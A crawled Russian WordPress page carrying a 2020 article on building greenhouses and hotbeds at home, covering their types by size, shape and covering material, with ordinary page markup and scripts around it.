

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://planeta-ariant.ru/stati/kak-sdelat-udobnye-parniki-v-domashnih-usloviyah.html
body_size: 37359
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Как сделать удобные парники в домашних условиях</title>

<!-- This site is optimized with the Yoast SEO plugin v13.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Как сделать удобные парники в домашних условиях Лучший парник своими руками — конструкции, основные варианты, критерии выбора материала. 120 фото и"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://planeta-ariant.ru/stati/kak-sdelat-udobnye-parniki-v-domashnih-usloviyah.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://planeta-ariant.ru/#website","url":"https://planeta-ariant.ru/","name":"","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":"https://planeta-ariant.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://planeta-ariant.ru/stati/kak-sdelat-udobnye-parniki-v-domashnih-usloviyah.html#primaryimage","inLanguage":"ru-RU","url":"https://landshaftdesign.info/wp-content/uploads/2019/03/Luchshij-parnik-svoimi-rukami.jpg"},{"@type":"WebPage","@id":"https://planeta-ariant.ru/stati/kak-sdelat-udobnye-parniki-v-domashnih-usloviyah.html#webpage","url":"https://planeta-ariant.ru/stati/kak-sdelat-udobnye-parniki-v-domashnih-usloviyah.html","name":"\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0443\u0434\u043e\u0431\u043d\u044b\u0435 \u043f\u0430\u0440\u043d\u0438\u043a\u0438 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445","isPartOf":{"@id":"https://planeta-ariant.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://planeta-ariant.ru/stati/kak-sdelat-udobnye-parniki-v-domashnih-usloviyah.html#primaryimage"},"datePublished":"2020-03-03T07:37:37+00:00","dateModified":"2020-03-03T07:37:37+00:00","author":{"@id":"https://planeta-ariant.ru/#/schema/person/3e962d953c17a8c9ba3840f2787343b2"},"description":"\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0443\u0434\u043e\u0431\u043d\u044b\u0435 \u043f\u0430\u0440\u043d\u0438\u043a\u0438 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u0430\u0440\u043d\u0438\u043a \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 \u2014 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438, \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b, \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0438 \u0432\u044b\u0431\u043e\u0440\u0430 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430. 120 \u0444\u043e\u0442\u043e \u0438"},{"@type":["Person"],"@id":"https://planeta-ariant.ru/#/schema/person/3e962d953c17a8c9ba3840f2787343b2","name":"Vitalya","image":{"@type":"ImageObject","@id":"https://planeta-ariant.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/9141420409f5a89d2294fb83d00a0651?s=96&d=mm&r=g","caption":"Vitalya"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://planeta-ariant.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://planeta-ariant.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://planeta-ariant.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://planeta-ariant.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://planeta-ariant.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://planeta-ariant.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://planeta-ariant.ru/wp-content/themes/marafon/style.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://planeta-ariant.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://planeta-ariant.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />

<script type='text/javascript' src='https://planeta-ariant.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.14'></script>
<script type='text/javascript' src='https://planeta-ariant.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://planeta-ariant.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://planeta-ariant.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplaneta-ariant.ru%2Fstati%2Fkak-sdelat-udobnye-parniki-v-domashnih-usloviyah.html" />
<link rel="alternate" type="text/xml+oembed" href="https://planeta-ariant.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplaneta-ariant.ru%2Fstati%2Fkak-sdelat-udobnye-parniki-v-domashnih-usloviyah.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title=" Feed" href="https://planeta-ariant.ru/feed" /><link rel="icon" href="https://planeta-ariant.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://planeta-ariant.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://planeta-ariant.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://planeta-ariant.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
	margin-top:-60px;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}
.logo_name{

}

.logo_name:first-letter {
color:#d82d4e;
	font-weight: bold;
}

.logo_name {
	text-align:left;
    margin-top: 20px;
    font-size: 28px;
    font-family: unset;

    color: #3E3023;
}

.logo_desc{
	width:300px;
	    margin-top: -30px;
		text-align:center;
    font-size: 16px;
    font-family: unset;
    color: #3E3023;
}		</style>
		<script>var ajaxUrlFlatPM = "https://planeta-ariant.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://planeta-ariant.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023 | Источник: %source%', sourcetxt: 'planeta-ariant.ru'});
				});
        </script>

	
</head>
	
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
				          <a href="https://planeta-ariant.ru">
                                    <img   alt="" data-src="https://planeta-ariant.ru/wp-content/uploads/2020/03/thumbnail_large-3.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://planeta-ariant.ru/wp-content/uploads/2020/03/thumbnail_large-3.png" class="logo" alt=""></noscript>
          <div class="logo_name">Planeta-ariant</div><br></a><div class="logo_desc"></div>
          				<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://planeta-ariant.ru/dobavit-statyu">Добавить статью</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://planeta-ariant.ru/trebovaniya">Требования к материалам</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://planeta-ariant.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://planeta-ariant.ru/sample-page">О сайте</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://planeta-ariant.ru/dobavit-statyu">Добавить статью</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://planeta-ariant.ru/trebovaniya">Требования к материалам</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://planeta-ariant.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://planeta-ariant.ru/stati" itemprop="item"><span itemprop="name">Статьи</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2020-03-03">03.03.2020 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1>Как сделать удобные парники в домашних условиях</h1>
<h2>Лучший парник своими руками — конструкции, основные варианты, критерии выбора материала. 120 фото и пошаговое видео постройки</h2>
<p>Все чаще на дачных участках и на территории загородных домов можно встретить небольшие парники и аккуратные тепличные постройки.</p>
<p style="clear: both"><noscript></noscript> </p>
<p>Самостоятельно установленная и построенная теплица это прекрасная возможность использовать небольшой земельный участок для выращивания хорошего урожая разных сельскохозяйственных культур.</p>
<p style="clear: both"><noscript></noscript> </p>
<p>Предлагаемые в данной статье фото парника своими руками представляют собой уже реализованные проекты, которые можно взять за основу обустройства своего участка.</p>
<p style="clear: both"><noscript></noscript> </p>
<p>Чтобы возвести парник необходимо подобрать проект и правильно подобрать строительные материалы, что позволит повысить эксплуатационные свойства постройки.</p>
<p style="clear: both"><noscript></noscript> </p>
<h2>Возможности и необходимость обустройства парника</h2>
<p>Представленные проекты парников предполагают возможность ведения домашнего хозяйства на новом уровне с выращиванием разных культур.</p>
<p style="clear: both"><noscript></noscript> </p>
<p>Небольшая или достаточно крупная теплица имеет свои преимущества, к необходимости обустройства парника можно отнести такие параметры, позволяющие принять решение в пользу строительства: </p>
<ul>
<li>использование небольшого участка земли под выращивание многих культур;</li>
<li>удобная и простая обработка высаженных культур, уход за ними и сбор урожая;</li>
<li>возможность культивирования овощей и ягод, цветов и грибов, зелени и рассады.</li>
</ul>
<blockquote>
<p>Для повышения эффективности эксплуатации парников можно дополнить их системами капельного полива и искусственного освещения, отопления и проветривания.</p>
</blockquote>
<p style="clear: both"><noscript></noscript> </p>
<p>Тепличные постройки могут быть универсальными и эксплуатировать исключительно в определенный сезон или на протяжении всего года, помогая получать высокие урожаи выращиваемых культур.</p>
<p style="clear: both"><noscript></noscript> </p>
<h2>Виды и общая классификация тепличных построек</h2>
<p>Современные производители предлагают разнообразные виды парников, отличающиеся по определенным признакам и техническим, эксплуатационным параметрам.</p>
<p style="clear: both"><noscript></noscript> </p>
<p>Чтобы правильно подобрать проект для самостоятельного строительства необходимо учесть все разнообразие существующих конструкций и конфигураций теплиц.</p>
<p style="clear: both"><noscript></noscript> </p>
<h2>По размерам сооружения</h2>
<p>В зависимости от размеров тепличной постройки выделяют несколько типов сооружений, которые подходят для частного использования:</p>
<p style="clear: both">
<ul>
<li><noscript></noscript></li>
</ul>
<p style="clear: both"><noscript></noscript></p>
<p style="clear: both"><noscript></noscript></p>
<ul>
<li>дачные, отличающиеся небольшими размерами и подходящие для маленьких участков;</li>
<li>фермерские, характеризуются средними габаритами, могут дополняться несколькими секциями;</li>
<li>промышленные, оптимально подходят для постоянного выращивания культур и рассады на продажу.</li>
</ul>
<p>Для начинающих огородников можно выбирать небольшие постройки с компактными габаритами, а с целью экономии средств построить парник своими руками.</p>
<p style="clear: both"><noscript></noscript> </p>
<h2>По форме и конфигурации</h2>
<p>На смену стандартным теплицам в форме домиков приходят парники с оригинальной конфигурацией, которые можно соорудить на своем участке: </p>
<ul>
<li>полуарочные и арочные конструкции, позволяющие максимально насыщать светом внутреннее пространство теплица;</li>
<li>пирамидальные постройки, со сниженным уровнем затенения и оптимально удобным расположением внутреннего обустройства;</li>
<li>теплицы Миттлайдера, сложная конфигурация скатов парника позволяет обустроить естественную вентиляцию за счет разного наклона кровли.</li>
</ul>
<p style="clear: both"><noscript></noscript> </p>
<p>Возводя традиционные и оригинальные по конфигурации постройки на участке, следует правильно подобрать для них строительные материалы.</p>
<p style="clear: both"><noscript></noscript> </p>
<h2>По материалу покрытия</h2>
<p>Выбирая из чего сделать парник можно остановить свой выбор на разных по свойствам и характеристикам материала, используемого в качестве покрытия: </p>
<ul>
<li>износостойкие пленки ПВХ и других полимеров, требующие специального ухода;</li>
<li>тяжеловесное и хрупкое стекло, дорогостоящее и сложное в процессе обработки;</li>
<li>легкий и прочный, гибкий и защищенный от ультрафиолета сотовый поликарбонат.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://planeta-ariant.ru/stati/vyrashhivanie-luka-porej-v-sibiri.html" target="_blank" class="u53fd59bb59d42eb0f0ca919143cce20f"><!-- INLINE RELATED POSTS 1/3 //--><style> .u53fd59bb59d42eb0f0ca919143cce20f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u53fd59bb59d42eb0f0ca919143cce20f:active, .u53fd59bb59d42eb0f0ca919143cce20f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u53fd59bb59d42eb0f0ca919143cce20f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u53fd59bb59d42eb0f0ca919143cce20f .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u53fd59bb59d42eb0f0ca919143cce20f .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u53fd59bb59d42eb0f0ca919143cce20f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Выращивание лука-порей в Сибири</span></div></a></div><p style="clear: both"><noscript></noscript></p>
<blockquote>
<p>Ячеистый полимер все чаще выбирается огородниками для покрытия парников, что обеспечено его уникальными свойствами и практичными эксплуатационными характеристиками.</p>
</blockquote>
<h2>Как сделать теплицу максимально удобной для работы</h2>
<p>Теплица — это тоже рабочее место, где владельцу участка приходится проводить немало времени. Сайт RMNT готов рассказать вам, как сделать теплицу максимально удобной для проведения работ, связанных с уходом за растениями. Поговорим о том, что должно быть под рукой в теплице.</p>
<p style="clear: both"><noscript></noscript></p>
<p style="clear: both"><noscript></noscript></p>
<p>Конечно, мы будем говорить о капитальных теплицах, использующихся либо круглый год, либо в течение всего дачного сезона. Если речь идёт о самых простых парниках в виде металлических или пластиковых дуг с плёнкой сверху, то работать внутри, естественно, не приходится. Такие парники предназначены просто для защиты растений от весенних заморозков и убираются сразу же после наступления стабильно высокой температуры.</p>
